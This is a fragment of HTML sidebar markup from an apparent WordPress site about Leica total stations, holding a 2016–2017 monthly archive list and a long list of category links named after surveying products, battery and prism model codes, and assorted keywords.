	<li><a href='https://leicatotalstation.org/2017/05/'>May 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/04/'>April 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/03/'>March 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/02/'>February 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/01/'>January 2017</a></li>
	<li><a href='https://leicatotalstation.org/2016/12/'>December 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/11/'>November 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/10/'>October 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/09/'>September 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/08/'>August 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/07/'>July 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/06/'>June 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/05/'>May 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/04/'>April 2016</a></li>
		</ul>
</div></div><div id="categories-2" class="sidebar_widget widget_categories"><div class="widget"><h3 class="widgettitle">Department</h3>		<ul>
	<li class="cat-item cat-item-3478"><a href="https://leicatotalstation.org/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://leicatotalstation.org/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://leicatotalstation.org/category/12-month/" >12-month</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://leicatotalstation.org/category/14cm/" >14cm</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://leicatotalstation.org/category/175mm/" >175mm</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://leicatotalstation.org/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://leicatotalstation.org/category/1green/" >1green</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://leicatotalstation.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://leicatotalstation.org/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://leicatotalstation.org/category/215m/" >215m</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://leicatotalstation.org/category/215m7ft/" >215m7ft</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://leicatotalstation.org/category/2new/" >2new</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://leicatotalstation.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://leicatotalstation.org/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://leicatotalstation.org/category/360-grad-mini/" >360-grad-mini</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://leicatotalstation.org/category/360-grad-miniprisma/" >360-grad-miniprisma</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://leicatotalstation.org/category/360degree/" >360degree</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://leicatotalstation.org/category/360mini/" >360mini</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://leicatotalstation.org/category/360reflective/" >360reflective</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://leicatotalstation.org/category/360silver/" >360silver</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://leicatotalstation.org/category/360universal/" >360universal</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://leicatotalstation.org/category/4400mah/" >4400mah</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://leicatotalstation.org/category/45pcs/" >45pcs</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://leicatotalstation.org/category/45surveying/" >45surveying</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://leicatotalstation.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://leicatotalstation.org/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://leicatotalstation.org/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://leicatotalstation.org/category/6new/" >6new</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://leicatotalstation.org/category/70185t/" >70185t</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://leicatotalstation.org/category/8pin/" >8pin</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://leicatotalstation.org/category/absoluteblack/" >absoluteblack</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://leicatotalstation.org/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://leicatotalstation.org/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://leicatotalstation.org/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://leicatotalstation.org/category/adirpro/" >adirpro</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://leicatotalstation.org/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://leicatotalstation.org/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://leicatotalstation.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://leicatotalstation.org/category/alet/" >alet</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://leicatotalstation.org/category/all-metal/" >all-metal</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://leicatotalstation.org/category/allegro/" >allegro</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://leicatotalstation.org/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://leicatotalstation.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://leicatotalstation.org/category/anlat/" >anlat</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://leicatotalstation.org/category/ap20/" >ap20</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://leicatotalstation.org/category/aperture/" >aperture</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://leicatotalstation.org/category/applicable/" >applicable</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://leicatotalstation.org/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://leicatotalstation.org/category/archer/" >archer</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://leicatotalstation.org/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://leicatotalstation.org/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://leicatotalstation.org/category/as-isleica/" >as-isleica</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://leicatotalstation.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://leicatotalstation.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://leicatotalstation.org/category/autostaking/" >autostaking</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://leicatotalstation.org/category/averex/" >averex</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://leicatotalstation.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://leicatotalstation.org/category/backside/" >backside</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://leicatotalstation.org/category/backsight/" >backsight</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://leicatotalstation.org/category/bagaimana/" >bagaimana</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://leicatotalstation.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://leicatotalstation.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://leicatotalstation.org/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://leicatotalstation.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://leicatotalstation.org/category/beans/" >beans</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://leicatotalstation.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://leicatotalstation.org/category/bipod/" >bipod</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://leicatotalstation.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://leicatotalstation.org/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://leicatotalstation.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://leicatotalstation.org/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://leicatotalstation.org/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leicatotalstation.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://leicatotalstation.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://leicatotalstation.org/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://leicatotalstation.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://leicatotalstation.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://leicatotalstation.org/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://leicatotalstation.org/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://leicatotalstation.org/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://leicatotalstation.org/category/calibrated/" >calibrated</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://leicatotalstation.org/category/calibration/" >calibration</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://leicatotalstation.org/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://leicatotalstation.org/category/cameras/" >cameras</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://leicatotalstation.org/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://leicatotalstation.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://leicatotalstation.org/category/carlson/" >carlson</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://leicatotalstation.org/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://leicatotalstation.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://leicatotalstation.org/category/centering/" >centering</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://leicatotalstation.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://leicatotalstation.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://leicatotalstation.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://leicatotalstation.org/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://leicatotalstation.org/category/coding/" >coding</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://leicatotalstation.org/category/coiled/" >coiled</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://leicatotalstation.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://leicatotalstation.org/category/column/" >column</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://leicatotalstation.org/category/combining/" >combining</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://leicatotalstation.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://leicatotalstation.org/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://leicatotalstation.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://leicatotalstation.org/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://leicatotalstation.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://leicatotalstation.org/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://leicatotalstation.org/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://leicatotalstation.org/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://leicatotalstation.org/category/coordinate/" >coordinate</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://leicatotalstation.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://leicatotalstation.org/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://leicatotalstation.org/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://leicatotalstation.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://leicatotalstation.org/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://leicatotalstation.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://leicatotalstation.org/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://leicatotalstation.org/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://leicatotalstation.org/category/datatrek/" >datatrek</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://leicatotalstation.org/category/datum/" >datum</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://leicatotalstation.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://leicatotalstation.org/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://leicatotalstation.org/category/degres/" >degrés</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://leicatotalstation.org/category/delete/" >delete</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://leicatotalstation.org/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://leicatotalstation.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://leicatotalstation.org/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://leicatotalstation.org/category/dgps/" >dgps</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://leicatotalstation.org/category/diagonal/" >diagonal</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://leicatotalstation.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://leicatotalstation.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://leicatotalstation.org/category/dimen/" >dimen</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://leicatotalstation.org/category/discuss/" >discuss</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://leicatotalstation.org/category/dispay/" >dispay</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://leicatotalstation.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://leicatotalstation.org/category/dist/" >dist</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://leicatotalstation.org/category/distance/" >distance</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://leicatotalstation.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://leicatotalstation.org/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://leicatotalstation.org/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://leicatotalstation.org/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://leicatotalstation.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://leicatotalstation.org/category/dummies/" >dummies</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://leicatotalstation.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://leicatotalstation.org/category/dynamiclock/" >dynamiclock</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://leicatotalstation.org/category/eastport/" >eastport</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://leicatotalstation.org/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://leicatotalstation.org/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://leicatotalstation.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://leicatotalstation.org/category/equivalent/" >equivalent</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://leicatotalstation.org/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://leicatotalstation.org/category/estacin/" >estacin</a>
</li>
	<li class="cat-item cat-item-777 current-cat"><a href="https://leicatotalstation.org/category/estacion/" >estacion</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://leicatotalstation.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://leicatotalstation.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://leicatotalstation.org/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://leicatotalstation.org/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://leicatotalstation.org/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://leicatotalstation.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://leicatotalstation.org/category/farfisa/" >farfisa</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://leicatotalstation.org/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://leicatotalstation.org/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://leicatotalstation.org/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://leicatotalstation.org/category/filming/" >filming</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://leicatotalstation.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://leicatotalstation.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://leicatotalstation.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://leicatotalstation.org/category/foif/" >foif</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://leicatotalstation.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://leicatotalstation.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://leicatotalstation.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://leicatotalstation.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://leicatotalstation.org/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://leicatotalstation.org/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://leicatotalstation.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://leicatotalstation.org/category/fx030563dwswjg02/" >fx030563dwswjg02</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://leicatotalstation.org/category/gaining/" >gaining</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://leicatotalstation.org/category/gdf122/" >gdf122</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://leicatotalstation.org/category/gdf22/" >gdf22</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://leicatotalstation.org/category/gdf312/" >gdf312</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://leicatotalstation.org/category/gdf321/" >gdf321</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://leicatotalstation.org/category/gdf322/" >gdf322</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://leicatotalstation.org/category/geb121/" >geb121</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://leicatotalstation.org/category/geb171/" >geb171</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://leicatotalstation.org/category/geb187/" >geb187</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://leicatotalstation.org/category/geb211/" >geb211</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://leicatotalstation.org/category/geb212/" >geb212</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://leicatotalstation.org/category/geb221/" >geb221</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://leicatotalstation.org/category/geb222/" >geb222</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://leicatotalstation.org/category/geb334/" >geb334</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://leicatotalstation.org/category/geb371/" >geb371</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://leicatotalstation.org/category/geb70/" >geb70</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://leicatotalstation.org/category/geb77/" >geb77</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://leicatotalstation.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://leicatotalstation.org/category/geodimeter/" >geodimeter</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://leicatotalstation.org/category/geomax/" >geomax</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://leicatotalstation.org/category/georeferencing/" >georeferencing</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://leicatotalstation.org/category/gespr/" >gespr</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://leicatotalstation.org/category/getac/" >getac</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://leicatotalstation.org/category/gev162/" >gev162</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://leicatotalstation.org/category/gev173/" >gev173</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://leicatotalstation.org/category/gev186/" >gev186</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://leicatotalstation.org/category/gev187/" >gev187</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://leicatotalstation.org/category/gev215/" >gev215</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://leicatotalstation.org/category/gev218/" >gev218</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://leicatotalstation.org/category/gev242/" >gev242</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://leicatotalstation.org/category/gev277/" >gev277</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://leicatotalstation.org/category/gev52/" >gev52</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://leicatotalstation.org/category/gev58/" >gev58</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://leicatotalstation.org/category/giao/" >giao</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://leicatotalstation.org/category/gkl111/" >gkl111</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://leicatotalstation.org/category/gkl112/" >gkl112</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://leicatotalstation.org/category/gkl211/" >gkl211</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://leicatotalstation.org/category/gkl311/" >gkl311</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://leicatotalstation.org/category/gkl331/" >gkl331</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://leicatotalstation.org/category/gkl341/" >gkl341</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://leicatotalstation.org/category/gls11/" >gls11</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://leicatotalstation.org/category/gmp101/" >gmp101</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://leicatotalstation.org/category/gmp111/" >gmp111</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://leicatotalstation.org/category/gnss/" >gnss</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://leicatotalstation.org/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://leicatotalstation.org/category/gph1/" >gph1</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://leicatotalstation.org/category/gph3/" >gph3</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://leicatotalstation.org/category/gpm111-0/" >gpm111-0</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://leicatotalstation.org/category/gpr1/" >gpr1</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://leicatotalstation.org/category/gpr111/" >gpr111</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://leicatotalstation.org/category/gpr112/" >gpr112</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://leicatotalstation.org/category/gpr121/" >gpr121</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://leicatotalstation.org/category/gpr121cpiii/" >gpr121cpiii</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://leicatotalstation.org/category/gps1230-pdl/" >gps1230-pdl</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://leicatotalstation.org/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://leicatotalstation.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://leicatotalstation.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://leicatotalstation.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://leicatotalstation.org/category/grz101/" >grz101</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://leicatotalstation.org/category/grz101s/" >grz101s</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://leicatotalstation.org/category/grz122/" >grz122</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://leicatotalstation.org/category/grz122c/" >grz122c</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://leicatotalstation.org/category/grz122cs/" >grz122cs</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://leicatotalstation.org/category/grz4/" >grz4</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://leicatotalstation.org/category/grz4s/" >grz4s</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://leicatotalstation.org/category/gs15/" >gs15</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://leicatotalstation.org/category/gsr2/" >gsr2</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://leicatotalstation.org/category/gts38/" >gts38</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://leicatotalstation.org/category/gulfam/" >gulfam</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://leicatotalstation.org/category/gyromat/" >gyromat</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://leicatotalstation.org/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://leicatotalstation.org/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://leicatotalstation.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://leicatotalstation.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://leicatotalstation.org/category/hasselbad/" >hasselbad</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://leicatotalstation.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://leicatotalstation.org/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://leicatotalstation.org/category/heerbrugg/" >heerbrugg</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://leicatotalstation.org/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://leicatotalstation.org/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://leicatotalstation.org/category/hemisphere/" >hemisphere</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://leicatotalstation.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://leicatotalstation.org/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://leicatotalstation.org/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://leicatotalstation.org/category/hire/" >hire</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://leicatotalstation.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://leicatotalstation.org/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://leicatotalstation.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://leicatotalstation.org/category/hubersuhner/" >hubersuhner</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leicatotalstation.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://leicatotalstation.org/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://leicatotalstation.org/category/imaging/" >imaging</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://leicatotalstation.org/category/imala/" >imala</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://leicatotalstation.org/category/implantation/" >implantation</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://leicatotalstation.org/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://leicatotalstation.org/category/importing/" >importing</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://leicatotalstation.org/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://leicatotalstation.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://leicatotalstation.org/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://leicatotalstation.org/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://leicatotalstation.org/category/inpute/" >inpute</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://leicatotalstation.org/category/insta360/" >insta360</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://leicatotalstation.org/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://leicatotalstation.org/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://leicatotalstation.org/category/intermec/" >intermec</a>
</li>
